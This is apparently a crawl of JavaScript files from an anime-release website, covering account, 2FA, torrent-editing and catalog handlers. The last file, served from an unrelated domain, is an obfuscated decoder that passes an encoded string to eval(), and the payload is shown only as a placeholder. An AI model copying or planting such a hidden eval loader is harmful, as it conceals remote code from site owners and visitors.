			$.post("/public/registration.php", { 'login': login, 'mail': mail, 'vk': vk, 'passwd' : passwd, 'g-recaptcha-response': token }, function(json){
				data = JSON.parse(json);
				color = 'green';
				if(data.err != 'ok'){
					color = 'red';
					if(data.mes == 'reCaptcha test failed: score too low'){
						$("div#RecaptchaField").show();
						$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
					}
					$('[data-submit-register]').show();
					$('[data-submit-passwdrecovery]').show();
				}
				if(data.err == 'ok'){
					if(vk !== undefined && vk.length > 0){
						setTimeout(function(){
							document.location.href="/";
						},250);
						return;
					}
				}
				$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
			});
		});
	}else{
		$.post("/public/registration.php", { 'login': login, 'mail': mail, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
			console.log(json);
			data = JSON.parse(json);
			color = 'green';
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
			}
			if(data.err != 'ok'){
				color = 'red';
				grecaptcha.reset(recaptcha1);
				$('[data-submit-register]').show();
				$('[data-submit-passwdrecovery]').show();
			}
			$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
		});
	}
});

$(document).on("click", "[data-submit-passwdrecovery]", function(e) {
	$(this).blur();
	e.preventDefault();
	var mail = $('input[id=regEmail]').val();
	$('[data-submit-register]').hide(); // recaptchav3 has some delay
	$('[data-submit-passwdrecovery]').hide();
	if($("div#RecaptchaField").css('display') == 'none'){
		grecaptcha.execute($('meta[name=recaptcha3_site_key]').attr("content")).then(function(token) {
			$.post("/public/recovery.php", { 'mail': mail, 'g-recaptcha-response': token }, function(json){
				data = JSON.parse(json);
				color = 'green';
				if(data.err != 'ok'){
					color = 'red';
					if(data.mes == 'reCaptcha test failed: score too low'){
						$("div#RecaptchaField").show();
						$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
					}
					$('[data-submit-register]').show();
					$('[data-submit-passwdrecovery]').show();
				}
				$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
			});
		});
	}else{
		$.post("/public/recovery.php", { 'mail': mail, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
			data = JSON.parse(json);
			color = 'green';
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
			}
			if(data.err != 'ok'){
				color = 'red';
				grecaptcha.reset(recaptcha1);
				$('[data-submit-register]').show();
				$('[data-submit-passwdrecovery]').show();
			}
			$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
		});
	}
});

$(document).on("click", "[data-2fa-generate]", function(e) {
	var _this = $(this);
	_this.blur();
	e.preventDefault();
	$.post("/public/2fa.php", {do: 'gen', 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			_this.hide();
			$("#2fakey").html(data.mes);
		}
	});
});

$(document).on("click", "[data-2fa-start]", function(e) {
	$(this).blur();
	e.preventDefault();
	secret = $('input[id=2fa]').val();
	check = $('input[id=2facheck]').val();
	passwd = $('input[id=2fapasswd]').val();
	$.post("/public/2fa.php", {do: 'save', '2fa': secret, code: check, passwd: passwd, 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
			if(data.key == '2FAenabled'){
				$("#send2fa").val('Выключить 2FA');
				$("div#2fagen").hide();
			}else{
				$("#send2fa").val('Включить 2FA');
				$("div#2fagen").show();
			}
			$("#2facheck").val('');
			$("#2fapasswd").val('');
		}
					
		$("#2faMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});


$(document).on("click", "[data-change-email]", function(e) {
	$(this).blur();
	e.preventDefault();
	mail = $('input[id=changeEmail]').val();
	passwd = $('input[id=changeEmailPasswd]').val();
	$.post("/public/change/mail.php", {'mail': mail, 'passwd': passwd, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changeEmailMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});


$(document).on("click", "[data-change-passwd]", function(e) {
	$(this).blur();
	e.preventDefault();
	oldPasswd = $('input[id=oldPasswd]').val();
	newPasswd = $('input[id=newPasswd]').val();
	repPasswd = $('input[id=repeatPasswd]').val();
	$.post("/public/change/passwd.php", {'oldPasswd': oldPasswd, 'newPasswd': newPasswd, 'repPasswd': repPasswd, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changePasswdMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-edit-profile]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#editProfile').modal('show');
});

$(document).on("click", "[data-reset-user-values]", function(e) {
	$(this).blur();
	e.preventDefault();
	$.post("/public/save.php", {'reset': 1, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			text = 'Не указано';
			$("#name").text(text);
			$("#age").text(text);
			$("#sex").text(text);
			$("#vk").text(text);
			$("#telegram").text(text);
			$("#steam").text(text);
			$("#phone").text(text);
			$("#skype").text(text);
			$("#facebook").text(text);
			$("#instagram").text(text);
			$("#youtube").text(text);
			$("#twitch").text(text);
			$("#twitter").text(text);
			$('#editProfile').modal('hide');
			return;
		}
		$("#profileInfo").html('Редактировать профиль (<font color=red>'+data.mes+'</font>)');
	});
});

$(document).on("click", "[data-save-user-values]", function(e) {
	$(this).blur();
	e.preventDefault();
	var name = $('input[id=name]').val();
	var age = $('input[id=age]').val();
	var sex = $('select[id=sex]').val();
	var vk = $('input[id=vk]').val();
	var telegram = $('input[id=telegram]').val();
	var steam = $('input[id=steam]').val();
	var phone = $('input[id=phone]').val();
	var skype = $('input[id=skype]').val();
	var facebook = $('input[id=facebook]').val();
	var instagram = $('input[id=instagram]').val();
	var youtube = $('input[id=youtube]').val();
	var twitch = $('input[id=twitch]').val();
	var twitter = $('input[id=twitter]').val();
	$.post("/public/save.php", {'name': name, 'age': age, 'sex': sex, 'vk': vk, 'telegram': telegram, 'steam': steam, 'phone': phone, 'skype': skype, 'facebook': facebook, 'instagram': instagram, 'youtube': youtube, 'twitch': twitch, 'twitter': twitter, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			if(name != "") $("#name").text(name);
			if(age != "") $("#age").text(age);
			if(sex != ""){
				if(sex=="1"){
					$("#sex").text("Мужской");
				}
				if(sex=="2"){
					$("#sex").text("Женский");
				}	
			}
			if(vk != "") $("#vk").text(vk);
			if(telegram != "") $("#telegram").text(telegram);
			if(steam != "") $("#steam").text(steam);
			if(phone != "") $("#phone").text(phone);
			if(skype != "") $("#skype").text(skype);
			if(facebook != "") $("#facebook").text(facebook);
			if(instagram != "") $("#instagram").text(instagram);
			if(youtube != "") $("#youtube").text(youtube);
			if(twitch != "") $("#twitch").text(twitch);
			if(twitter != "") $("#twitter").text(twitter);
			$('#editProfile').modal('hide');
			return;
		}
		$("#profileInfo").html('Редактировать профиль (<font color=red>'+data.mes+'</font>)');
	});
});

$(document).on('click', '[data-tab]', function(e){
	$(this).blur();
	e.preventDefault();	
	tabSwitch($(this).data('tab'));
});

function tabSwitch(tab){
	$('[data-tab]').removeClass('active');
	$("[data-tab="+tab+"]").addClass('active');
	
	$('.xplayer').hide();
	$('#'+tab).show();
}

$(document).on('click', '[data-light]', function(e){
	$(this).blur();
	e.preventDefault();

	if ($('.light-off').length > 0 ){
		if($('.light-off').is(":hidden")){
			$('.light-off').show();
			$(".light-off").fadeTo(500, 1);
			$(".xdark").css("background","#29003A");
		}else{
			if($('.light-off').css('opacity') != 1){
				return;
			}
			$(".light-off").fadeTo(500, 0, function(){ $('.light-off').hide(); });
			$(".xdark").css("background","transparent");
		}
	}
});

$(document).on('click', '[data-online-table]', function(e){
	$(this).blur();
	e.preventDefault();	
	$('#statModal').modal('show');
});

$(document).on('click', '[data-change-announce]', function(e){
	$(this).blur();
	e.preventDefault();
	if($(this).data("change-announce") == 1){
		$('#changeAnnounce').modal('show');
	}
});

$(document).on('click', '[data-send-announce]', function(e){
	$(this).blur();
	e.preventDefault();
	id = $('input[id=releaseID]').val();
	var announce = $('input[id=announce]').val();
	$.post("/public/release/announce.php", {'id': id, 'announce': announce, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err != 'ok'){
			$("#changeAnnounceMes").html('Изменить анонс (<font color=red>'+data.mes+'</font>)');
			return;
		}
		location.reload();
	});
});

$(document).on('click', '[data-torrent-edit]', function(e){
	$(this).blur();
	e.preventDefault();
	$('#editTorrent').modal('show');
});

$('#uploadTorrent').change(function(e) {
	if(this.files[0] !== undefined){
		$('#torrentFile').val(this.files[0].name);
	}
});

$(document).on('click', '[data-send-torrent]', function(e){
	$(this).blur();
	e.preventDefault();
	var sendData = [];
	form_data = new FormData();
	// {do: "add" ,fid: "17", rid: "7", quality: "HDTVRip 720p", series: "1-8", ctime: "11.10.2018"}
	$('#editTorrentTable tr').each(function (i, row){ // get data from table
		sendData[i] = {
			'do': 'change',
			fid: $(row).find('input[id^="torrentEditTableID"]').val(),
			rid: $('input[id=releaseID]').val(),
			quality: $(row).find('input[id^="torrentEditTableQuality"]').val(),
			series: $(row).find('input[id^="torrentEditTableSeries"]').val(),
			ctime: $(row).find('input[id^="torrentEditTableDate"]').val(),
			'delete': $(row).find('input[id^="torrentEditTableDelete"]').val(),
		};
	});
	$.each(sendData, function(i){
		$("#torrentTableInfo"+sendData[i]['fid']).html("Серия "+sendData[i]['series']+" ["+sendData[i]['quality']+"]");
		$("#torrentTableDate"+sendData[i]['fid']).html("Добавлен "+sendData[i]['ctime']);
		if(sendData[i]['delete'].length > 0){
			$('table tr#torrentTableID'+sendData[i]['fid']).remove();
			$('table tr#torrentEditTable'+sendData[i]['fid']).remove();
		}
	});
	if(document.getElementById("uploadTorrent").files.length > 0){ // prepare file upload
		sendData.push({ 
			'do': 'add', 
			fid: $('input[id=torrentFileUpdateID]').val(), 
			rid: $('input[id=releaseID]').val(), 
			quality: $('input[id=torrentFileSeriesQuality]').val(), 
			series: $('input[id=torrentFileSeries]').val(), 
			ctime: '',
		});
		form_data.append('torrent', $('#uploadTorrent').prop('files')[0]);
	}
	form_data.append('data', JSON.stringify(sendData));
	form_data.append('csrf_token', csrf_token);
	$.ajax({
		type: 'POST',
		cache: false,
		processData: false,
		contentType: false,
		data: form_data,
		url: "/public/torrent/index.php",
		success: function(json) {
			data = JSON.parse(json);			
			if(data.err != 'ok'){
				$("#changeAnnounceMes").html('Редактирование торрентов (<font color=red>'+data.mes+'</font>)');
				return;
			}
			$("#changeAnnounceMes").html('Редактирование торрентов (<font color=green>'+data.mes+'</font>)');
			tr = $('input[id=torrentFileUpdateID]').val();
			if(tr.length > 0){
				$('table tr#torrentTableID'+tr).remove();
				$('table tr#torrentEditTable'+tr).remove();
			}
			if(data.id !== undefined){
				$('#editTorrentTable').append('<tr id="torrentEditTable'+data.id+'"><td><input id="torrentEditTableID'+data.id+'" class="form-control" style="width: 130px;" type="text" value="'+data.id+'" readonly=""></td><td><input id="torrentEditTableSeries'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" value="'+$('input[id=torrentFileSeries]').val()+'"></td><td><input id="torrentEditTableQuality'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" value="'+$('input[id=torrentFileSeriesQuality]').val()+'"></td><td><input id="torrentEditTableDate'+data.id+'" class="form-control" style="margin-left: 5px; width: 258px;" type="text" value="'+data.date+'"></td><td><input id="torrentEditTableDelete'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" placeholder="Удалить?"></td></tr>');
				$('#publicTorrentTable').append('<tr id="torrentTableID'+data.id+'"><td id="torrentTableInfo28" class="torrentcol1">Серия '+$('input[id=torrentFileSeries]').val()+' ['+$('input[id=torrentFileSeriesQuality]').val()+']</td><td class="torrentcol2"><img style="margin-bottom: 3px;" src="/img/other/1.png" alt="dl"> '+data.size+' <img style="margin-bottom: 3px;" src="/img/other/2.png" alt="dl"> 0 <img style="margin-bottom: 3px;" src="/img/other/3.png" alt="dl"> 0 <img style="margin-bottom: 3px;" src="/img/other/4.png" alt="dl"> 0</td><td id="torrentTableDate'+data.id+'" class="torrentcol3">Добавлен '+data.date+'</td><td class="torrentcol4"><img style="margin-bottom: 3px;" src="/img/other/5.png" alt="dl"> <a class="torrent-download-link" href="/public/torrent/download.php?id='+data.id+'">Cкачать</a></td></tr>');
			}
		}
	});
});

$(document).on('click', '[data-release-delete]', function(e){
	$(this).blur();
	e.preventDefault();
	if(window.confirm('Действительно хотите удалить релиз?')){
		$.post("/public/release/delete.php", {'id': $('input[id=releaseID]').val(), 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			window.location.replace('/pages/new.php');
		}else{
			console.log(data.mes);
		}
	});
	}
});

$('#uploadPosterAdmin').change(function(e) {
	if(this.files[0] !== undefined){
		var reader = new FileReader();
		reader.onload = function(e) {
			$('#adminPoster').attr('src', e.target.result);
		}
		reader.readAsDataURL(this.files[0]);		
	}
});

$(document).on('click', '[data-release-new], [data-release-update]', function(e){
	$(this).blur();
	e.preventDefault();
	form_data = new FormData();
	var _this = $(this);
	var sendData = {
		'name': $('input[id=nName]').val(),
		'ename': $('input[id=nEname]').val(),
		'aname': $('input[id=nAname]').val(),
		'year': $('input[id=nYear]').val(),
		'season': $('select[id=nSeason]').val(),
		'type': $('input[id=nType]').val(),
		'genre': $.trim($('.chosen').val().toString().replace(/,/g, ", ")),
		'voice': $('input[id=nVoice]').val(),
		
		'translator': $('input[id=nTranslator]').val(),
		'editing': $('input[id=nEditing]').val(),
		'decor': $('input[id=nDecor]').val(),
		'timing': $('input[id=nTiming]').val(),
		
		'block': $('input[id=nBlock]').val(),
		
		'announce': $('input[id=nAnnounce]').val(),
		'status': $('select[id=nStatus]').val(),
		'day': $('select[id=nDay]').val(),
		'moonplayer': $('input[id=nMoon]').val(),
        'bakanim': $('input[id=nBakanim]').val(),
		'description': $('textarea[id=nDescription]').val(),
	};
	if($(this).data('release-update') !== undefined){
		sendData = $.extend(sendData, {'update': $('input[id=releaseID]').val()}); 
	}
	if(document.getElementById("uploadPosterAdmin").files.length > 0){ // prepare file upload
		form_data.append('poster', $('#uploadPosterAdmin').prop('files')[0]);
	}
	form_data.append('data', JSON.stringify(sendData));
	form_data.append('csrf_token', csrf_token);
	console.log(JSON.stringify(sendData));
	$.ajax({
		type: 'POST',
		cache: false,
		processData: false,
		contentType: false,
		data: form_data,
		url: "/public/release/index.php",
		success: function(json) {
			//console.log(json);
			data = JSON.parse(json);
			//if(_this.data('release-update') !== undefined){
				window.location=data.url;
			//}
			//if(_this.data('release-new') !== undefined){
			//	$('#tableRelease').DataTable().ajax.reload(null, false);
			//}
		}
	});
});

$(document).on('click', '[data-xrelease-edit]', function(e){
	$(this).blur();
	e.preventDefault();
	if($('div#xreleaseEdit').is(':hidden')){
		$('div#xreleaseInfo').hide();
		$('div#emptyHeader').hide();
		$('div#xreleaseEdit').show();
		$('div#editHeader').show();
		$('div#xreleaseDesc').show();
		$(".chosen").val(chosenGenre).trigger("chosen:updated.chosen");
		
	}else{
		$('div#xreleaseEdit').hide();
		$('div#editHeader').hide();
		$('div#xreleaseDesc').hide();
		$('div#xreleaseInfo').show();
		$('div#emptyHeader').show();
	}
});

$("#smallSearchInput").focus(function() {
	$('#smallSearch').show();
});

$("#smallSearchInput").focusout(function(){
	setTimeout(function(){$('#smallSearch').hide();},250);
});

$("#smallSearchInput").bind("input", function(){
	if($('input[id=smallSearchInput]').val().length > 2){
		$.post("/public/search.php", {'search': $('input[id=smallSearchInput]').val(), 'small': '1'}, function(json){
			if(json){
				data = JSON.parse(json);
				if(data.err == 'ok'){
					$("#smallSearchTable tr").remove();
					$('#smallSearchTable').append(data.mes);
				}
			}
		});
	}
});

$(document).on('click', '[data-release-favorites]', function(e){
	$(this).blur();
	e.preventDefault();
	var _this = $(this);
	var rid = $(this).data("release-favorites");
	if(rid.length === 0){
		var page = 'release';
		var rid = $('input[id=releaseID]').val();
	}
	$.post("/public/favorites.php", {'rid': rid, 'csrf_token': csrf_token}, function(json){
		console.log(json);
		data = JSON.parse(json);
		if(data.key == 'access'){
			$('#authPlsModal').modal('show');
			return;
		}
		if(data.err == 'ok'){
			if(page == 'release'){
				if(_this.hasClass("favorites")){
					_this.removeClass("favorites");
				}else{
					_this.addClass("favorites");
				}
			}else{
				if($('img[id='+rid+']').attr("src") == '/img/other/heart-solid.svg'){
					$('img[id='+rid+']').attr("src","/img/other/heart-regular.svg");
				}else{
					$('img[id='+rid+']').attr("src","/img/other/heart-solid.svg");
				}
			}
		}
	});
});

$(document).on('click', '[data-release-last]', function(e){
	var _this = $(this);
	$.post("/public/release/last.php", {'id': $('input[id=releaseID]').val(), 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			location.reload();
		}
	});
});

$('#rPosition').on('change', function() {
	var selectRequest = this.value;
	var listRequest = {
		1: {
			1: 'techTask',
		},
		2: {
			1: 'voiceAge',
			2: 'voiceEquip',
			3: 'voiceExample',
			4: 'voiceTiming',
		},
		3: {
			1: 'subExp',
			2: 'subPosition',
		}
	}
	for(key in listRequest){
		for(k in listRequest[key]){
			$('#'+listRequest[key][k]).hide();
			$('#'+listRequest[key][k]).val(''); // clean
		}
	}
	if(selectRequest in listRequest){
		for(key in listRequest[selectRequest]){
			$('#'+listRequest[selectRequest][key]).show();
		}
	}
});

$('#rAccept').on('change', function() {
	$("#rAccept").attr("disabled", true);
	$('#sendRequest').show();
	$("div#RecaptchaField").show();
	$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
});

$(document).on('click', '[data-send-request]', function(e){
	if($('select[id=rPosition]').val() === null){
		return;
	}
	$('#sendRequest').hide();
	var fields = {
		"rPosition": $('select[id=rPosition]').val(),
		"rName": $('input[id=rName]').val(),
		"rNickname": $('input[id=rNickname]').val(),
		"rAge": $('input[id=rAge]').val(),
		"rCity": $('input[id=rCity]').val(),
		"rEmail": $('input[id=rEmail]').val(),
		"rTelegram": $('input[id=rTelegram]').val(),
		"rAbout": $('textarea[id=rAbout]').val(),
		"rWhy": $('textarea[id=rWhy]').val(),
		"rWhere": $('textarea[id=rWhere]').val(),
		"techTask": $('input[id=techTask]').val(),
		"voiceAge": $('input[id=voiceAge]').val(),
		"voiceEquip": $('input[id=voiceEquip]').val(),
		"voiceExample": $('input[id=voiceExample]').val(),
		"voiceTiming": $('input[id=voiceTiming]').val(),
		"subExp": $('input[id=subExp]').val(),
		"subPosition": $('input[id=subPosition]').val(),	
	}
	$.post("/public/hh.php", {'info': JSON.stringify(fields), 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2}, function(json){
		if(json){
			data = JSON.parse(json);
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
				$('#requestModal').modal('show');
			}else{
				$("#sendHHMes").html('Пожалуйста, заполните (<font color=red>'+data.mes+'</font>)');
				$('#sendRequest').show();
				$("div#RecaptchaField").show();
				grecaptcha.reset(recaptcha1);
			}
		}
	});
});

$(document).on('click', '[data-show-other]', function(e){
	$(this).blur();
	e.preventDefault();
	$('#otherModal').modal('show');
});

$(document).on("click", "[data-change-vk]", function(e) {
	$(this).blur();
	e.preventDefault();
	vk = $('input[id=changeVKID]').val();
	$.post("/public/change/vk.php", {'vk': vk, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changeVKMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-change-ads]", function(e) {
	$(this).blur();
	e.preventDefault();
	var change = $(this).data("change-ads");
	$.post("/public/change/a.php", { 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		if(change == '0'){
			$("[data-change-ads]").val("ВКЛЮЧИТЬ");
			$("[data-change-ads]").data('change-ads', 1);
		}else{
			$("[data-change-ads]").val("ОТКЛЮЧИТЬ");
			$("[data-change-ads]").data('change-ads', 0);
		}
		$("#changeAMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-random-release]", function(e) {
	$(this).blur();
	e.preventDefault();
	$.post("/public/random.php", { 'js': '1' }, function(data){
		document.location.href="/release/"+data+".html";
	});
});
1
$(document).on("click", "[data-release-tags]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#tagsModal').modal('show');
});

$(document).on("click", "[data-release-error]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#sendErrorReport').modal('show');
	if(typeof recaptcha1 === "undefined"){
		$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
	}else{
		grecaptcha.reset(recaptcha1);
	}
});

$(document).on("click", "[data-send-release-error]", function(e) {
	$(this).blur();
	e.preventDefault();
	mes = $('textarea[id=reportMes]').val();
	$("[data-send-release-error]").hide();
	$.post("/public/error.php", { 'mes': mes, 'url': window.location.pathname, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
		console.log(json);
		data = JSON.parse(json);
		if(data.err == 'ok'){
			$('#sendErrorReport').modal('hide');
			$('#sendReportSuccess').modal('show');
			setTimeout(function(){
				$('#sendReportSuccess').modal('hide');
			},1250);
		}else{
			$("#changeErrorReportMes").html('Сообщить об ошибке (<font color=red>'+data.mes+'</font>)');
			grecaptcha.reset(recaptcha1);
			setTimeout(function(){
				$("[data-send-release-error]").show();
			},500);
		}
	});
});

function anilibriaIframe(){
	$('#iframeModal').modal('show');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/theme-toggle.js?hash=cdee587dd81eaeeb333ca49d9cdf026b
body_size: 104
content:
(() => {

    const storageKey = 'theme-preference'
    const theme = {value: localStorage.getItem(storageKey) || 'light'}


    const onClick = () => {
        // flip current value
        theme.value = theme.value === 'light'
            ? 'dark'
            : 'light'

        setPreference()
    }


    const setPreference = () => {
        localStorage.setItem(storageKey, theme.value)
        reflectPreference()
    }

    const reflectPreference = () => {
        document.firstElementChild
            .setAttribute('data-theme', theme.value)

        document
            .querySelector('#theme-toggle')
            ?.setAttribute('aria-label', theme.value)
    }



    // set early so no page flashes / CSS is made aware
    reflectPreference()


    window.onload = () => {
        // set on load so screen readers can see latest value on the button
        reflectPreference()

        // now this script can find and listen for clicks on the control
        document
            .querySelector('#dark-theme-toggle')
            .addEventListener('click', onClick)
    }

    // sync with system changes
    window
        .matchMedia('(prefers-color-scheme: dark)')
        .addEventListener('change', ({matches: isDark}) => {
            theme.value = isDark ? 'dark' : 'light'
            setPreference()
        })

})()


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/catalog.js?e59413a12f2992ee57df52135f288651
body_size: 1314
content:
(function () {

    let needUpdate = 0;

    $(document).ready(function () {

        window.addEventListener("hashchange", updateOnHashChange);

        $('#switcher')
            .bootstrapToggle(localStorage.getItem('catalogSort') === '1' ? 'on' : 'off')
            .change(function () {
                getCatalog()
                setPaginationPage()
            });

        getCatalog(getCurrentPage());

        // https://bootsnipp.com/snippets/VgkV
        // $(e.target).removeClass("active");
        $(function () {
            $('.button-checkbox').each(function () {
                // Settings
                //e.preventDefault();
                var $widget = $(this),
                    $button = $widget.find('button'),
                    $checkbox = $widget.find('input:checkbox'),
                    color = $button.data('color'),
                    settings = {
                        on: {
                            icon: 'glyphicon glyphicon-check'
                        },
                        off: {
                            icon: 'glyphicon glyphicon-unchecked'
                        }
                    };

                // Event Handlers
                $button.on('click', function () {
                    $checkbox.prop('checked', !$checkbox.is(':checked'));
                    $checkbox.triggerHandler('change');
                    updateDisplay();

                });
                $checkbox.on('change', function () {
                    updateDisplay();
                    getCatalog(1, true);
                });

                // Actions
                function updateDisplay() {
                    var isChecked = $checkbox.is(':checked');

                    // Set the button's state
                    $button.data('state', (isChecked) ? "on" : "off");

                    // Set the button's icon
                    $button.find('.state-icon')
                        .removeClass()
                        .addClass('state-icon ' + settings[$button.data('state')].icon);

                    // Update the button's color
                    if (isChecked) {
                        $button
                            .removeClass('btn-default')
                            .addClass('btn-' + color + ' active');
                    } else {
                        $button
                            .removeClass('btn-' + color + ' active')
                            .addClass('btn-default');
                    }
                }

                // Initialization
                function init() {

                    updateDisplay();

                    // Inject the icon if applicable
                    if ($button.find('.state-icon').length === 0) {
                        $button.prepend('<i class="state-icon ' + settings[$button.data('state')].icon + '"></i> ');
                    }
                }

                init();
            });
        });
    });


    $(document).on('click', '[data-catalog-update]', function (e) {
        getCatalog();
        setPaginationPage();
    });


    function xPagination(a) {

        $("#xpagination").pagination({
            items: a,
            itemsOnPage: 12,
            cssStyle: 'light-theme',
            currentPage: getCurrentPage(),
            onPageClick: function (page) {
                setLocationHashOfPage(page)
            }
        });
    }


    function getCatalog(page = 1, update = true) {

        const sort = $("#switcher").prop("checked") ? 1 : 2;
        const finish = $('#catalogFinish').data('state') === 'on' ? 2 : 1;

        localStorage.setItem('catalogSort', sort);

        let year = '';
        let genre = '';
        let xpage = 'favorites';
        let season = '';

        if (location.pathname.substring(1) !== 'pages/favorites.php' && location.pathname.substring(1) !== 'pages/new.php') {
            year = $.trim($('#catalogYear').val().toString().replace(/,/g, ","));
            genre = $.trim($('#catalogGenre').val().toString().replace(/,/g, ","));
            season = $.trim($('#catalogSeason').val().toString().replace(/,/g, ","));
            xpage = 'catalog';
        }

        let search = {"year": year, "genre": genre, "season": season};

        $.post("/public/catalog.php", {page, xpage, sort, finish, search: JSON.stringify(search)}, function (json) {
            const data = JSON.parse(json);

            if (data.err === 'ok') {

                $('.simpleCatalog tbody').html(data.table);

                if (needUpdate !== data.update || update) {

                    xPagination(data.total);
                    needUpdate = data.update;
                }
            }
        });
    }


    /**
     * Get catalog page number
     *
     * @returns {number}
     */
    function getCurrentPage() {
        return Number(location.hash.split('page-')[1]) || 1;
    }


    /**
     * Set new pagination page
     * Update browser hash
     *
     * @param page
     * @returns {void}
     */
    function setPaginationPage(page = 1) {

        // Select new page in pagination
        $("#xpagination").pagination('selectPage', page);

        // Update hash
        setLocationHashOfPage(getCurrentPage());
    }

    /**
     *
     * Set location hash of provided page
     *
     * @param page
     */
    function setLocationHashOfPage(page = 1) {
        location.hash = 'page-' + page;
    }


    /**
     * Update catalog on hash change
     * Set pagination with new page
     *
     * @returns {void}
     */
    function updateOnHashChange() {

        getCatalog(getCurrentPage(), true);
        setPaginationPage(getCurrentPage());

        $('html, body').animate({scrollTop: $(".contentmenu").offset().top}, 0);

    }

})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140959
body_size: 1743
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"JYhznuSmw",31,4,11))